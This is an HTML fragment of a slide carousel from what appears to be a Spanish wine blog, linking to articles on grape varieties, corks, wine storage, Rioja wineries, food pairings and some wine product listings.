				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-aguja-vino-espumoso-vino-tranquilo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg" alt="Vino de aguja: vino espumoso o vino tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de aguja: vino espumoso o vino tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-tempranillo-la-uva-de-muchos-nombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva tempranillo: la uva de muchos nombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-me-vas-a-regalar-algo-regalame-tiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg" alt="«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Ginebras rosas que tienes que probar... [te enamorarán]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-como-guardar-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/guardar-el-vino-y-conservarlo-las-5-preguntas-clave.jpg" alt="Guardar el vino y conservarlo: las 5 preguntas clave" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guardar el vino y conservarlo: las 5 preguntas clave</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-corcho-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg" alt="¿Cuál es el mejor corcho para un vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuál es el mejor corcho para un vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-cervantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-y-cervantes-don-quijote-y-sancho-panza.jpg" alt="El vino y Cervantes, Don Quijote y Sancho Panza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino y Cervantes, Don Quijote y Sancho Panza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-parker/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puntos Parker 2016: los vinos Rioja y sus puntuaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/elegir-el-vino-perfecto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/elegir-el-vino-perfecto-6-cuestiones-para-acertar-blog-wine-to-you.jpg" alt="Elegir el vino perfecto: 6 cuestiones para acertar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Elegir el vino perfecto: 6 cuestiones para acertar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-gallegos-denominaciones-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-gallegos-caracteristicas-y-denominaciones-blog-wine-to-you.jpg" alt="Vinos gallegos: características y denominaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos gallegos: características y denominaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/denominacion-origen-abona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Denominación de origen Abona</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emilio-moro-finca-resalso-vino-tinto-esp/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41sLwD6paTL._AC_.jpg" alt="Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Emilio Moro – Finca Resalso, Vino Tinto Español, Tempranillo Joven y Fresco, D.O. Ribera del Duero – Pack 6 Botellas x 750 ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vino-online-puntos-recogida-wine-to-you/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/comprar-vino-online-con-puntos-de-recogida-en-wine-to-you.jpg" alt="Comprar vino online con puntos de recogida en Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar vino online con puntos de recogida en Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/baron-de-ley/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Barón de Ley (Rioja)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/envero-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ldD2d2cTSYk/0.jpg" alt="El envero :características y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El envero :características y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-vinoteca-tipos-caracteristicas-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoteca-tipos-caracteristicas-y-curiosidades.jpg" alt="La vinoteca : tipos, características y curiosidades." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoteca : tipos, características y curiosidades.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cabeza-de-cuba/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cabeza-de-cuba-que-es-y-claves-de-cata-blog-wine-to-you.jpg" alt="Cabeza de cuba, qué es y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cabeza de cuba, qué es y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-mundo-del-vino-y-los-ninos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/YxCRj9VZYtk/0.jpg" alt="El mundo del vino y los niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El mundo del vino y los niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-botellas-de-vino-formas-y-colores/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg" alt="Tipos de botellas de vino según formas y colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de botellas de vino según formas y colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-sin-alcohol/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-sin-alcohol-claves-y-curiosidades.jpg" alt="El vino sin alcohol :claves y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino sin alcohol :claves y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntuaciones-wine-spectator-claves-comprenderlas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/puntuaciones-wine-spectator-5-claves-para-entenderlas.jpg" alt="Puntuaciones Wine Spectator: 5 claves para entenderlas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntuaciones Wine Spectator: 5 claves para entenderlas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acodo-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-acodo-una-practica-vitivinicola-milenaria.jpg" alt="El acodo ,una práctica vitivínicola milenaria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El acodo ,una práctica vitivínicola milenaria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-untuoso-significado-untuosidad-cata/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/P6214GMgmyE/0.jpg" alt="Vino untuoso, significado y claves de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino untuoso, significado y claves de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinotecas-marcas-mejores/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Mejores marcas de vinotecas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/rioja-bodegas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Listado Completo de Bodegas de Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botella-de-vino-inteligente-kuvee/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-botella-de-vino-inteligente-kuvee-quot-smart-quot.jpg" alt="La botella de vino inteligente , Kuvée &quot;smart&quot;" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La botella de vino inteligente , Kuvée &quot;smart&quot;</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poda-en-verde-espergura/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/poda-en-verde-de-la-vid-la-espergura.jpg" alt="Poda en verde de la vid: la espergura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Poda en verde de la vid: la espergura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/santo-cristo-del-amparo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Santo Cristo del Amparo (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cvc-que-significan-esas-siglas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cvc-que-significan-esas-siglas-blog-wine-to-you.jpg" alt="CVC ¿Qué significan esas siglas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CVC ¿Qué significan esas siglas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cipriani-vino-tinto-arrigo-rosso-veneto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31LMBF97FcL._AC_.jpg" alt="Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cipriani Vino Tinto Arrigo, Rosso Veneto IGT 2015, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiestas-del-vino-fin-semana-del-3-4-septiembre/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/fiestas-del-vino-fin-de-semana-del-3-y-4-de-septiembre.jpg" alt="Fiestas del vino: fin de semana del 3 y 4 de Septiembre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fiestas del vino: fin de semana del 3 y 4 de Septiembre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinerobot-vinedos-tecnologia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/1lUp79ManTU/0.jpg" alt="Vinerobot , ¿ el futuro del control de viñedos ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinerobot , ¿ el futuro del control de viñedos ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-vinos-edad-de-las-personas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg" alt="Tipos de vinos y edad de las personas, ¿se corresponden?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de vinos y edad de las personas, ¿se corresponden?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/matusalem-15-anos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Matusalem Gran Reserva 15 años</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vino-y-comida-que-se-tiene-en-cuenta-al-maridar.jpg" alt="Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vino y comida ¿Qué se tiene en cuenta al maridar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/seleccion-vinos-diferentes-abril-susurros-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/4nO0XP3AqbM/0.jpg" alt="Selección vinos diferentes mes de abril Susurros del Vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Selección vinos diferentes mes de abril Susurros del Vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mecanizacion-de-la-poda/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-mecanizacion-de-la-poda-blog-wine-to-you.jpg" alt="La mecanización de la poda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La mecanización de la poda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-vino-eeuu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los sulfitos y el vino : lucha jurídica en EEUU</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-vino-lacrimoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-lacrimoso-significado-y-notas-de-cata-blog-wine-to-you.jpg" alt="Vino lacrimoso: significado y notas de cata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino lacrimoso: significado y notas de cata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/carta-de-vinos-que-hay-que-tener-en-cuenta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/carta-de-vinos-que-hay-que-tener-en-cuenta-blog-wine-to-you.jpg" alt="Carta de vinos: ¿Qué hay que tener en cuenta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Carta de vinos: ¿Qué hay que tener en cuenta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-sol-madera-barrica-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gafas-de-sol-de-madera-de-barrica-de-vino-tipos-y-marcas.jpg" alt="Gafas de sol de madera de barrica de vino: tipos y marcas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol de madera de barrica de vino: tipos y marcas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-son-lagrimas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/lagrimas-del-vino-todo-lo-que-debes-saber-blog-wine-to-you.jpg" alt="Lágrimas del vino, todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lágrimas del vino, todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinoterapia-beneficios-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-vinoterapia-que-es-beneficios-vinos-utilizados.jpg" alt="La vinoterapia: qué es, beneficios, vinos utilizados..." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La vinoterapia: qué es, beneficios, vinos utilizados...</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/francia/champagne/chanoine-freres/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chanoine Frères (Champagne)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-ullage/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ullage-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Ullage, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ullage, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2010/09/tempranillo-royo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tempranillo Royo | Blog del Dr. Enólogo Riojano Pablo Orio.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-y-vino-jamon-serrano-jamon-iberico-maridaje/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/jamon-y-vino-jamon-serrano-jamon-iberico-y-su-maridaje.jpg" alt="Jamón y vino, jamón serrano, jamón ibérico y su maridaje" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón y vino, jamón serrano, jamón ibérico y su maridaje</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/ribera-del-duero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Vinos de Ribera del Duero</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="92" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bouquet-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-bouquet-del-vino-todas-las-claves.jpg" alt="El bouquet del vino: todas las claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El bouquet del vino: todas las claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/cooperativa-de-carcar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cooperativa de Carcar (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-maduracion-alcoholica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-alcoholica.jpg" alt="¿Qué es la maduración alcohólica?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración alcohólica?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2011/02/huella-carbono-cero/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Huella, carbono cero. | Viticultura y Enología. Siglo XXI</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chandon-mclaren-f1-alonso-button/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg" alt="Chandon, nuevo partner de McLaren Honda F1 Team" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chandon, nuevo partner de McLaren Honda F1 Team</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/como-hacer-mojitos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/como-hacer-mojitos-cual-es-el-mejor-ron-para-hacerlos-ab-amigosdelasbodegas-1.jpg" alt="¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo hacer mojitos? ¿Cuál es el mejor Ron para hacerlos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lias-vino-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-lias-del-vino.jpg" alt="Las lías del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las lías del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-vidular-pequeno-oasis-noja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bodegas Vidular: un pequeño oasis en Noja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-calle-en-rosa-pamplona-vino-navarra/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-calle-en-rosa-2016-la-fiesta-del-vino-rosado-en-pamplona.jpg" alt="La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La Calle en Rosa 2016, la fiesta del vino rosado en Pamplona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/robert-louis-stevenson-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/robert-louis-stevenson-y-el-vino.jpg" alt="Robert Louis Stevenson y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Robert Louis Stevenson y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-corcho-natural-elaboracion/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-corcho-natural-elaboracion-y-claves-blog-wine-to-you.jpg" alt="El corcho natural: elaboración y claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El corcho natural: elaboración y claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/zacapa-xo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ron Zacapa XO, calidad y lujo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cooperativas-vino-rioja-ventajas-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cooperativas-de-vino-en-rioja-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Cooperativas de vino en Rioja, ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cooperativas de vino en Rioja, ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/para-sushi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Qué vinos son buenos para el sushi</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-apetece-mas-beber-vino-blanco-o-rosado-con-calor/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Por qué apetece beber vino blanco o rosado con calor?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nos-quedamos-con-la-duda-o-lo-intentamos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41XjxKU497L._AC_.jpg" alt="«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«¿Nos quedamos con la duda o lo intentamos?» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/riserva-ducale-gold-chiants-classic-gran/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/01/41ynNfpT8DL._AC_.jpg" alt="RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">RISERVA DUCALE GOLD CHIANTS CLASSIC GRAN SELECTION DOCG 75 CL</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
